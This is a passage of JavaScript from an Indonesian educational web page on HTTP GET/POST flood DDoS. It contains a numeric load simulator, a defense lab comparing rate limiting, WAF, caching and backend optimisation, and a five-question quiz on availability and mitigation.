          ok2xxRps: ok2xxRps,
          limited429Rps: limitedRps,
          error503Rps: error503Rps,
          overloadRatio: overloadRatio
        };
      }

      function formatNum(n) {
        return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g, '.');
      }

      function colorForPct(pct) {
        if (pct >= 90) return 'var(--danger)';
        if (pct >= 70) return 'var(--get)';
        return 'var(--ok)';
      }

      function syncControlsUI() {
        inLegitRps.value = simState.legitRps;
        inAttackRps.value = simState.attackRps;
        inWeight.value = simState.weight;
        inCapacity.value = simState.capacity;
        inRateLimit.value = simState.rateLimit;

        valLegitRps.textContent = formatNum(simState.legitRps) + ' RPS';
        valAttackType.textContent = simState.attackType;
        valAttackRps.textContent = formatNum(simState.attackRps) + ' RPS';
        valWeight.textContent = simState.weight.toFixed(1).replace('.0', '') + ' WU/req';
        valCapacity.textContent = formatNum(simState.capacity) + ' WU/s';
        valRateLimit.textContent = formatNum(simState.rateLimit) + ' RPS';

        valProtStatus.textContent = simState.protection ? 'AKTIF' : 'NONAKTIF';
        valProtStatus.style.color = simState.protection ? 'var(--ok)' : 'var(--muted)';
        btnToggleProt.textContent = simState.protection ? 'Proteksi: AKTIF (Klik Matikan)' : 'Aktifkan Proteksi';
        btnToggleProt.classList.toggle('btn--ok', simState.protection);
        btnToggleProt.classList.toggle('btn--active', simState.protection);
        btnToggleProt.setAttribute('aria-pressed', String(simState.protection));

        atypeChips.forEach(function (chip) {
          var active = chip.getAttribute('data-atype') === simState.attackType;
          chip.setAttribute('aria-pressed', String(active));
        });

        wpresetChips.forEach(function (chip) {
          var w = parseFloat(chip.getAttribute('data-wpreset'));
          var t = chip.getAttribute('data-wtype');
          var active = (Math.abs(w - simState.weight) < 0.01) && (simState.attackType === t || simState.attackType === 'COMBINED');
          chip.setAttribute('aria-pressed', String(active));
        });
      }

      function renderTelemetry() {
        var m = computeMetrics(simState, simState.protection, simState.queueWu);

        document.getElementById('outIncoming').textContent = formatNum(m.totalIncoming);
        document.getElementById('outProcessed').textContent = formatNum(m.processedRps);
        document.getElementById('outLimitedSub').textContent = 'Limited: ' + formatNum(m.limitedRps) + ' RPS';
        document.getElementById('outLatency').textContent = formatNum(m.latency) + ' ms';
        document.getElementById('outQueueSub').textContent = 'Queue: ' + formatNum(Math.round(simState.queueWu)) + ' WU';

        var outSuccess = document.getElementById('outSuccess');
        outSuccess.textContent = m.legitSuccessRate + '%';
        outSuccess.style.color = m.legitSuccessRate >= 90 ? 'var(--ok)' : (m.legitSuccessRate >= 60 ? 'var(--get)' : 'var(--danger)');

        /* Bars */
        var barCpu = document.getElementById('barCpu');
        barCpu.style.width = m.utilization + '%';
        barCpu.style.background = colorForPct(m.utilization);
        document.getElementById('outCpuText').textContent =
          m.utilization + '% (' + formatNum(m.effectiveWork) + ' / ' + formatNum(simState.capacity) + ' WU/s)';

        var barWorker = document.getElementById('barWorker');
        barWorker.style.width = m.workerUtil + '%';
        barWorker.style.background = colorForPct(m.workerUtil);
        document.getElementById('outWorkerText').textContent = m.workerUtil + '%';

        var barDb = document.getElementById('barDb');
        barDb.style.width = m.dbLoad + '%';
        barDb.style.background = colorForPct(m.dbLoad);
        document.getElementById('outDbText').textContent = m.dbLoad + '%';

        /* Status codes */
        var tot = Math.max(1, m.ok2xxRps + m.limited429Rps + m.error503Rps);
        var p2xx = Math.round((m.ok2xxRps / tot) * 100);
        var p429 = Math.round((m.limited429Rps / tot) * 100);
        var p503 = Math.max(0, 100 - p2xx - p429);

        document.getElementById('sb2xx').style.width = p2xx + '%';
        document.getElementById('sb429').style.width = p429 + '%';
        document.getElementById('sb503').style.width = p503 + '%';
        document.getElementById('outStatusSummary').textContent =
          '2xx: ' + p2xx + '% · 429: ' + p429 + '% · 503: ' + p503 + '%';
        document.getElementById('cnt2xx').textContent = formatNum(m.ok2xxRps);
        document.getElementById('cnt429').textContent = formatNum(m.limited429Rps);
        document.getElementById('cnt503').textContent = formatNum(m.error503Rps);

        /* Status Badge & Sidebar Server Health Sync */
        var badge = document.getElementById('simStateBadge');
        var sbHealth = document.getElementById('sidebarHealth');
        var sbLed = document.getElementById('sidebarLed');
        var sbTitle = document.getElementById('sidebarHealthTitle');

        if (m.utilization >= 95 || m.error503Rps > 0) {
          badge.textContent = 'STATUS: OVERLOAD / DEGRADED';
          badge.className = 'badge badge--danger';
          sbHealth.setAttribute('data-state', 'critical');
          sbLed.className = 'led led--danger';
          sbTitle.textContent = 'Status Simulasi: Overload';
        } else if (m.utilization >= 70 || m.limited429Rps > 0) {
          badge.textContent = 'STATUS: HIGH LOAD / FILTERING';
          badge.className = 'badge badge--get';
          sbHealth.setAttribute('data-state', 'warn');
          sbLed.className = 'led led--warn';
          sbTitle.textContent = 'Status Simulasi: Beban Tinggi';
        } else {
          badge.textContent = 'STATUS: NORMAL';
          badge.className = 'badge badge--ok';
          sbHealth.setAttribute('data-state', 'ok');
          sbLed.className = 'led';
          sbTitle.textContent = 'Status Simulasi: Normal';
        }

        if (!compareBox.hidden) renderComparisonTable();
        return m;
      }

      function renderComparisonTable() {
        var off = computeMetrics(simState, false, 0);
        var on = computeMetrics(simState, true, 0);
        compareTbody.innerHTML =
          '<tr><td><strong>Processed RPS</strong></td><td>' + formatNum(off.processedRps) + ' RPS</td><td>' + formatNum(on.processedRps) + ' RPS</td></tr>' +
          '<tr><td><strong>Limited (HTTP 429)</strong></td><td>0 RPS</td><td style="color:var(--defense);">' + formatNum(on.limited429Rps) + ' RPS</td></tr>' +
          '<tr><td><strong>CPU Utilization</strong></td><td>' + off.utilization + '%</td><td>' + on.utilization + '%</td></tr>' +
          '<tr><td><strong>Avg Latency</strong></td><td>' + formatNum(off.latency) + ' ms</td><td>' + formatNum(on.latency) + ' ms</td></tr>' +
          '<tr><td><strong>Legitimate Success Rate</strong></td><td>' + off.legitSuccessRate + '%</td><td style="color:var(--ok);">' + on.legitSuccessRate + '%</td></tr>';
      }

      /* Dual-Axis Canvas Chart */
      var canvas = document.getElementById('simChart');
      var ctx = canvas.getContext('2d');
      var historyMax = 45;
      var chartHistory = [];

      for (var i = 0; i < historyMax; i++) {
        chartHistory.push({ inc: 100, proc: 100, cpu: 10 });
      }

      function drawChart() {
        var rect = canvas.parentElement.getBoundingClientRect();
        var w = Math.max(280, Math.floor(rect.width));
        var h = Math.max(180, Math.floor(rect.height));
        var dpr = window.devicePixelRatio || 1;

        if (canvas.width !== w * dpr || canvas.height !== h * dpr) {
          canvas.width = w * dpr;
          canvas.height = h * dpr;
        }

        ctx.save();
        ctx.scale(dpr, dpr);
        ctx.clearRect(0, 0, w, h);

        var padL = 46;
        var padR = 42;
        var padT = 14;
        var padB = 22;
        var plotW = w - padL - padR;
        var plotH = h - padT - padB;

        /* Determine clean left Y-axis max for RPS */
        var peakRps = 200;
        chartHistory.forEach(function (pt) {
          if (pt.inc > peakRps) peakRps = pt.inc;
          if (pt.proc > peakRps) peakRps = pt.proc;
        });
        var maxRps = Math.ceil(peakRps / 200) * 200;

        /* Grid lines + Left (RPS) & Right (CPU %) axis labels */
        ctx.font = '11px "IBM Plex Mono", monospace';
        ctx.textBaseline = 'middle';

        for (var g = 0; g <= 4; g++) {
          var frac = g / 4;
          var y = padT + plotH - (frac * plotH);

          ctx.strokeStyle = 'rgba(234, 244, 251, 0.16)';
          ctx.lineWidth = 1;
          ctx.beginPath();
          ctx.moveTo(padL, y);
          ctx.lineTo(padL + plotW, y);
          ctx.stroke();

          /* Left Y-Axis: RPS */
          ctx.fillStyle = 'rgba(234, 244, 251, 0.78)';
          ctx.textAlign = 'right';
          ctx.fillText(Math.round(maxRps * frac), padL - 6, y);

          /* Right Y-Axis: CPU % */
          ctx.fillStyle = '#FF5C6C';
          ctx.textAlign = 'left';
          ctx.fillText(Math.round(100 * frac) + '%', padL + plotW + 6, y);
        }

        /* Bottom time label */
        ctx.fillStyle = 'rgba(234, 244, 251, 0.75)';
        ctx.textAlign = 'center';
        ctx.textBaseline = 'top';
        ctx.fillText('Jendela Waktu Simulasi (45 detik terakhir)', padL + plotW / 2, padT + plotH + 6);

        function xAt(idx) {
          return padL + (idx / (historyMax - 1)) * plotW;
        }
        function yRps(val) {
          return padT + plotH - (Math.min(maxRps, Math.max(0, val)) / maxRps) * plotH;
        }
        function yCpu(val) {
          return padT + plotH - (Math.min(100, Math.max(0, val)) / 100) * plotH;
        }

        /* Series 1: CPU % subtle area + solid red line */
        ctx.beginPath();
        chartHistory.forEach(function (pt, idx) {
          var x = xAt(idx);
          var y = yCpu(pt.cpu);
          if (idx === 0) ctx.moveTo(x, y);
          else ctx.lineTo(x, y);
        });
        ctx.strokeStyle = '#FF5C6C';
        ctx.lineWidth = 2;
        ctx.setLineDash([]);
        ctx.stroke();

        ctx.lineTo(xAt(historyMax - 1), padT + plotH);
        ctx.lineTo(xAt(0), padT + plotH);
        ctx.closePath();
        ctx.fillStyle = 'rgba(255, 92, 108, 0.14)';
        ctx.fill();

        /* Series 2: Incoming RPS solid yellow */
        ctx.beginPath();
        chartHistory.forEach(function (pt, idx) {
          var x = xAt(idx);
          var y = yRps(pt.inc);
          if (idx === 0) ctx.moveTo(x, y);
          else ctx.lineTo(x, y);
        });
        ctx.strokeStyle = '#FFC857';
        ctx.lineWidth = 2.2;
        ctx.setLineDash([]);
        ctx.stroke();

        /* Series 3: Processed RPS dashed green (stays visible even when equal to Incoming) */
        ctx.beginPath();
        chartHistory.forEach(function (pt, idx) {
          var x = xAt(idx);
          var y = yRps(pt.proc);
          if (idx === 0) ctx.moveTo(x, y);
          else ctx.lineTo(x, y);
        });
        ctx.strokeStyle = '#5BE3A1';
        ctx.lineWidth = 2.2;
        ctx.setLineDash([6, 4]);
        ctx.stroke();
        ctx.setLineDash([]);

        /* End dots for latest values */
        var last = chartHistory[historyMax - 1];
        var lx = xAt(historyMax - 1);
        [
          { y: yCpu(last.cpu), color: '#FF5C6C' },
          { y: yRps(last.inc), color: '#FFC857' },
          { y: yRps(last.proc), color: '#5BE3A1' }
        ].forEach(function (dot) {
          ctx.beginPath();
          ctx.arc(lx, dot.y, 3.5, 0, Math.PI * 2);
          ctx.fillStyle = dot.color;
          ctx.fill();
        });

        ctx.restore();
      }

      /* Simulation tick every 850ms */
      setInterval(function () {
        if (simState.paused) return;
        var preview = computeMetrics(simState, simState.protection, simState.queueWu);
        var excess = preview.effectiveWork - simState.capacity;
        if (excess > 0) {
          simState.queueWu = Math.min(simState.capacity * 2.5, simState.queueWu + excess * 0.5);
        } else {
          simState.queueWu = Math.max(0, simState.queueWu - simState.capacity * 0.45);
        }
        var m = renderTelemetry();
        chartHistory.push({ inc: m.totalIncoming, proc: m.processedRps, cpu: m.utilization });
        if (chartHistory.length > historyMax) chartHistory.shift();
        drawChart();
      }, 850);

      function applyPreset(name) {
        var p = presets[name];
        if (!p) return;
        simState.legitRps = p.legitRps;
        simState.attackType = p.attackType;
        simState.attackRps = p.attackRps;
        simState.weight = p.weight;
        simState.capacity = p.capacity;
        simState.rateLimit = p.rateLimit;
        simState.protection = p.protection;
        simState.queueWu = 0;

        presetBtns.forEach(function (btn) {
          var active = btn.getAttribute('data-preset') === name;
          btn.classList.toggle('btn--active', active);
          btn.setAttribute('aria-pressed', String(active));
        });

        syncControlsUI();
        var m = renderTelemetry();
        chartHistory.push({ inc: m.totalIncoming, proc: m.processedRps, cpu: m.utilization });
        if (chartHistory.length > historyMax) chartHistory.shift();
        drawChart();
      }

      function clearActivePresetHighlight() {
        presetBtns.forEach(function (btn) {
          btn.classList.remove('btn--active');
          btn.setAttribute('aria-pressed', 'false');
        });
      }

      presetBtns.forEach(function (btn) {
        btn.addEventListener('click', function () {
          applyPreset(btn.getAttribute('data-preset'));
        });
      });

      inLegitRps.addEventListener('input', function () {
        simState.legitRps = parseInt(inLegitRps.value, 10);
        clearActivePresetHighlight();
        syncControlsUI();
        renderTelemetry();
      });
      inAttackRps.addEventListener('input', function () {
        simState.attackRps = parseInt(inAttackRps.value, 10);
        clearActivePresetHighlight();
        syncControlsUI();
        renderTelemetry();
      });
      inWeight.addEventListener('input', function () {
        simState.weight = parseFloat(inWeight.value);
        clearActivePresetHighlight();
        syncControlsUI();
        renderTelemetry();
      });
      inCapacity.addEventListener('input', function () {
        simState.capacity = parseInt(inCapacity.value, 10);
        clearActivePresetHighlight();
        syncControlsUI();
        renderTelemetry();
      });
      inRateLimit.addEventListener('input', function () {
        simState.rateLimit = parseInt(inRateLimit.value, 10);
        clearActivePresetHighlight();
        syncControlsUI();
        renderTelemetry();
      });

      atypeChips.forEach(function (chip) {
        chip.addEventListener('click', function () {
          simState.attackType = chip.getAttribute('data-atype');
          clearActivePresetHighlight();
          syncControlsUI();
          renderTelemetry();
        });
      });

      wpresetChips.forEach(function (chip) {
        chip.addEventListener('click', function () {
          simState.weight = parseFloat(chip.getAttribute('data-wpreset'));
          simState.attackType = chip.getAttribute('data-wtype');
          clearActivePresetHighlight();
          syncControlsUI();
          renderTelemetry();
        });
      });

      btnToggleProt.addEventListener('click', function () {
        simState.protection = !simState.protection;
        syncControlsUI();
        renderTelemetry();
      });

      btnCompare.addEventListener('click', function () {
        compareBox.hidden = !compareBox.hidden;
        if (!compareBox.hidden) renderComparisonTable();
      });
      btnCloseCompare.addEventListener('click', function () {
        compareBox.hidden = true;
      });

      btnPauseChart.addEventListener('click', function () {
        simState.paused = !simState.paused;
        btnPauseChart.textContent = simState.paused ? 'Lanjutkan Grafik' : 'Jeda Grafik';
        btnPauseChart.classList.toggle('btn--active', simState.paused);
      });

      btnResetSim.addEventListener('click', function () {
        simState.paused = false;
        btnPauseChart.textContent = 'Jeda Grafik';
        btnPauseChart.classList.remove('btn--active');
        applyPreset('normal');
      });

      window.addEventListener('resize', drawChart);
      syncControlsUI();
      renderTelemetry();
      drawChart();

      /* ========================================================================
         6. SECTION 05: DEFENSE LAB
         ======================================================================== */
      var dlabScenario = 'GET';
      var dlabScenarioGet = document.getElementById('dlabScenarioGet');
      var dlabScenarioPost = document.getElementById('dlabScenarioPost');
      var dlabRate = document.getElementById('dlabRate');
      var dlabWaf = document.getElementById('dlabWaf');
      var dlabCache = document.getElementById('dlabCache');
      var dlabOpt = document.getElementById('dlabOpt');

      var dlabSummaryLabel = document.getElementById('dlabSummaryLabel');
      var dlabLoadVal = document.getElementById('dlabLoadVal');
      var dlabBar = document.getElementById('dlabBar');
      var dlabInsight = document.getElementById('dlabInsight');

      function updateDefenseLab() {
        var baseLoad = dlabScenario === 'GET' ? 1600 : 1450;
        var load = baseLoad;
        var activeNames = [];

        if (dlabRate.checked) {
          load *= 0.60;
          activeNames.push('Rate Limiting');
        }
        if (dlabWaf.checked) {
          load *= 0.52;
          activeNames.push('WAF & JS Challenge');
        }
        if (dlabCache.checked) {
          if (dlabScenario === 'GET') {
            load *= 0.42;
          } else {
            load *= 0.92;
          }
          activeNames.push('Caching');
        }
        if (dlabOpt.checked) {
          load *= 0.72;
          activeNames.push('Backend Optimization');
        }

        var finalWu = Math.round(load);
        var actualPct = Math.round((finalWu / 1000) * 100);
        var barPct = Math.min(100, actualPct);
        var color = colorForPct(actualPct);

        dlabSummaryLabel.textContent =
          'Beban Efektif Server (Skenario ' + dlabScenario + ' Flood · Dasar ' + formatNum(baseLoad) + ' WU/s)';
        dlabLoadVal.textContent = actualPct + '% (' + formatNum(finalWu) + ' / 1.000 WU/s)';
        dlabLoadVal.style.color = color;
        dlabBar.style.width = barPct + '%';
        dlabBar.style.background = color;

        if (activeNames.length === 0) {
          dlabInsight.textContent =
            'Tidak ada kontrol aktif. Seluruh trafik banjir langsung menghantam aplikasi dan database sehingga server mengalami overload.';
        } else if (dlabScenario === 'POST' && dlabCache.checked && !dlabWaf.checked && !dlabOpt.checked) {
          dlabInsight.textContent =
            'Pada POST Flood (/checkout), caching saja hampir tidak membantu karena transaksi bersifat unik dan tidak di-cache. Aktifkan WAF/Challenge dan Optimasi Backend.';
        } else if (actualPct <= 65) {
          dlabInsight.textContent =
            'Kombinasi kontrol (' + activeNames.join(' + ') + ') berhasil menekan beban efektif ke zona aman (' + actualPct + '%), sehingga layanan tetap responsif bagi pembeli sah.';
        } else {
          dlabInsight.textContent =
            'Kontrol aktif (' + activeNames.join(' + ') + ') sudah menurunkan beban, tetapi kapasitas masih tinggi (' + actualPct + '%). Tambahkan lapisan lain agar lebih tahan lonjakan.';
        }
      }

      dlabScenarioGet.addEventListener('click', function () {
        dlabScenario = 'GET';
        dlabScenarioGet.classList.add('btn--active');
        dlabScenarioGet.setAttribute('aria-pressed', 'true');
        dlabScenarioPost.classList.remove('btn--active');
        dlabScenarioPost.setAttribute('aria-pressed', 'false');
        updateDefenseLab();
      });

      dlabScenarioPost.addEventListener('click', function () {
        dlabScenario = 'POST';
        dlabScenarioPost.classList.add('btn--active');
        dlabScenarioPost.setAttribute('aria-pressed', 'true');
        dlabScenarioGet.classList.remove('btn--active');
        dlabScenarioGet.setAttribute('aria-pressed', 'false');
        updateDefenseLab();
      });

      [dlabRate, dlabWaf, dlabCache, dlabOpt].forEach(function (cb) {
        cb.addEventListener('change', updateDefenseLab);
      });
      updateDefenseLab();

      /* ========================================================================
         7. SECTION 06: INTERACTIVE QUIZ (5 MULTIPLE-CHOICE QUESTIONS)
         ======================================================================== */
      var quizQuestions = [
        {
          q: '1. Tujuan utama serangan Application Layer DDoS (HTTP GET & POST Flood) terhadap layanan toko online adalah ...',
          options: [
            'A. Mengenkripsi seluruh tabel database untuk meminta tebusan',
            'B. Mengganggu aspek Availability dengan menguras sumber daya server/aplikasi',
            'C. Mengubah konfigurasi routing BGP pada router inti internet',
            'D. Meningkatkan kapasitas bandwidth jaringan secara otomatis'
          ],
          answer: 1,
          explain: 'Benar! Fokus utama DoS/DDoS adalah mengganggu Availability (ketersediaan) dalam CIA Triad sehingga pengguna sah tidak dapat mengakses layanan.'
        },
        {
          q: '2. Pernyataan manakah yang paling tepat mengenai perbandingan beban HTTP GET dan HTTP POST?',
          options: [
            'A. Request GET selalu ringan, sedangkan request POST selalu menghabiskan ruang disk',
            'B. Metode GET tidak pernah memicu query ke database',
            'C. Beban pemrosesan ditentukan oleh implementasi endpoint, query, validasi, dan caching—bukan metode HTTP semata',
            'D. Request POST selalu lebih mudah di-cache oleh browser dibanding GET'
          ],
          answer: 2,
          explain: 'Tepat! GET ke endpoint pencarian kompleks (/search) bisa sangat mahal bagi CPU/DB, sedangkan POST sederhana bisa ringan. Implementasi backend menentukan biaya sebenarnya.'
        },
        {
          q: '3. Mengapa serangan HTTP GET/POST Flood tetap dapat melumpuhkan web server meskipun bandwidth jaringan belum penuh?',
          options: [
            'A. Karena paket HTTP menggunakan enkripsi yang memblokir kartu jaringan',
            'B. Karena request HTTP tampak valid dan memaksa aplikasi serta database menjalankan pemrosesan berat berulang kali',
            'C. Karena serangan ini mematikan kabel fisik secara langsung',
            'D. Karena ukuran setiap paket selalu melebihi batas MTU jaringan'
          ],
          answer: 1,
          explain: 'Benar! Pada OSI Layer 7, ukuran paket HTTP relatif kecil sehingga jalur jaringan terlihat longgar, tetapi setiap request memicu eksekusi kode aplikasi dan query database yang mahal.'
        },
        {
          q: '4. Tim operasi BelanjaKita melihat RPS dan CPU melonjak tajam serta muncul beberapa error HTTP 503. Mengapa kondisi ini tidak boleh langsung disimpulkan sebagai DDoS hanya dari satu metrik?',
          options: [
            'A. Karena lonjakan trafik sah seperti promo Flash Sale atau gangguan backend juga dapat memicu gejala serupa',
            'B. Karena serangan DDoS tidak pernah menyebabkan HTTP 503',
            'C. Karena CPU tinggi hanya terjadi pada serangan Volumetric',
            'D. Karena RPS bukan metrik pada lapisan aplikasi'
          ],
          answer: 0,
          explain: 'Tepat! Indikator seperti CPU >95%, RPS tinggi, dan HTTP 503 harus dikorelasikan dengan pola request, endpoint yang diminta, sumber IP, serta konteks bisnis seperti flash sale.'
        },
        {
          q: '5. Apa keterbatasan utama penerapan Rate Limiting jika digunakan sendirian untuk menahan HTTP Flood terdistribusi?',
          options: [
            'A. Rate limiting mengubah semua request POST menjadi GET',
            'B. Penyerang memakai banyak IP (botnet), sementara ambang yang terlalu ketat dapat memblokir pengguna sah di balik NAT bersama',
            'C. Rate limiting hanya bekerja pada protokol UDP',
            'D. Rate limiting secara otomatis menghapus cache database'
          ],
          answer: 1,
          explain: 'Benar! Botnet mengirim trafik dari banyak IP sehingga lolos batas per-IP, sedangkan ambang yang terlalu agresif berisiko menimbulkan false positive pada pengguna sah.'
        }
      ];

      var quizContainer = document.getElementById('quizContainer');
      var quizScoreBadge = document.getElementById('quizScoreBadge');
      var btnResetQuiz = document.getElementById('btnResetQuiz');
      var userAnswers = {};

      function updateQuizScore() {
        var answered = Object.keys(userAnswers).length;
        var score = 0;
        Object.keys(userAnswers).forEach(function (idx) {
          if (userAnswers[idx] === quizQuestions[idx].answer) score++;
        });
        quizScoreBadge.textContent = 'Skor: ' + score + ' / ' + quizQuestions.length + ' (Terjawab: ' + answered + '/' + quizQuestions.length + ')';
        quizScoreBadge.className = 'badge ' + (answered === quizQuestions.length && score >= 4 ? 'badge--ok' : 'badge--def');
      }

      function renderQuiz() {
        userAnswers = {};
        updateQuizScore();
        quizContainer.innerHTML = '';

        quizQuestions.forEach(function (item, qIdx) {
          var card = document.createElement('div');
          card.className = 'quiz-card';

          var qEl = document.createElement('p');
          qEl.className = 'quiz-card__q';
          qEl.textContent = item.q;
          card.appendChild(qEl);

          var optsWrap = document.createElement('div');
          optsWrap.className = 'quiz-opts';

          var fbEl = document.createElement('div');
          fbEl.className = 'quiz-feedback';
          fbEl.hidden = true;

          item.options.forEach(function (optText, oIdx) {
            var btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'quiz-opt';
            btn.textContent = optText;

            btn.addEventListener('click', function () {
              if (typeof userAnswers[qIdx] !== 'undefined') return;
              userAnswers[qIdx] = oIdx;

              var allBtns = optsWrap.querySelectorAll('.quiz-opt');
              allBtns.forEach(function (b, i) {
                b.disabled = true;
                if (i === item.answer) b.classList.add('quiz-opt--correct');
                else if (i === oIdx) b.classList.add('quiz-opt--wrong');
              });

              var isRight = (oIdx === item.answer);
              fbEl.hidden = false;
              fbEl.style.borderLeftColor = isRight ? '#19884F' : '#C8283A';
              fbEl.innerHTML =
                '<strong style="color:' + (isRight ? '#19884F' : '#C8283A') + ';">' +
                (isRight ? 'Jawaban Benar — ' : 'Kurang Tepat — ') +
                '</strong>' + item.explain;

              updateQuizScore();
            });

            optsWrap.appendChild(btn);
          });

          card.appendChild(optsWrap);
          card.appendChild(fbEl);
          quizContainer.appendChild(card);
        });
      }

      btnResetQuiz.addEventListener('click', renderQuiz);
      renderQuiz();
    })();
  </script>
  <script src="navbar.js" defer></script>
</body>

</html>
</file>

